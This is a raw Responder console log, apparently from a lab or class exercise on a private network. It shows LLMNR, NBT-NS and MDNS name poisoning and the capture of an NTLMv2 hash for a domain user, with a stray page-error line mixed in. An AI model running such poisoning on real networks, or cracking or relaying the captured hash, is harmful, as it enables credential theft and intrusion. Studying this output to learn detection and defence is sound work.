 [+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.143.132]
Responder IPv6 [fe80::480c:ce44:7308:5652]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-34WZ9B1E6S4]
Responder Domain Name [KRF1.LOCAL]
Responder DCE-RPC Port [49706]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.143.131 for name HOLA (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.143.131 for name hola.local
[*] [LLMNR] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola
[*] [MDNS] Poisoned answer sent to 192.168.143.131 for name hola.local
[*] [MDNS] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola.local
We're having trouble getting your pages
[*] [LLMNR] Poisoned answer sent to 192.168.143.131 for name hola
[*] [MDNS] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola.local
[*] [LLMNR] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola
[*] [LLMNR] Poisoned answer sent to 192.168.143.131 for name hola
[SMB] NTLMv2-SSP Client : fe80::48c8:5b5e:f63f:b749
[SMB] NTLMv2-SSP Username : STUCOM\userdc1
[SMB] NTLMv2-SSP Hash : userdc1::STUCOM:a98a7a06571bf2bb:06912A58A64C59A19601C3CFE47A64A8:
[*] [MDNS] Poisoned answer sent to 192.168.143.131 for name hola.local
[*] [MDNS] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola.local
[*] [LLMNR] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola
[*] [MDNS] Poisoned answer sent to 192.168.143.131 for name hola.local
[*] [LLMNR] Poisoned answer sent to 192.168.143.131 for name hola
[*] [LLMNR] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola
[*] [MDNS] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola.local
[*] [LLMNR] Poisoned answer sent to 192.168.143.131 for name hola
[*] Skipping previously captured hash for STUCOM\userdc1
[*] [MDNS] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola.local
[*] [MDNS] Poisoned answer sent to 192.168.143.131 for name hola.local
[*] [LLMNR] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola
[*] [MDNS] Poisoned answer sent to 192.168.143.131 for name hola.local
[*] [MDNS] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola.local
[*] [LLMNR] Poisoned answer sent to 192.168.143.131 for name hola
[*] [LLMNR] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola
[*] [LLMNR] Poisoned answer sent to 192.168.143.131 for name hola
[*] Skipping previously captured hash for STUCOM\userdc1
[*] [MDNS] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola.local
[*] [LLMNR] Poisoned answer sent to fe80::48c8:5b5e:f63f:b749 for name hola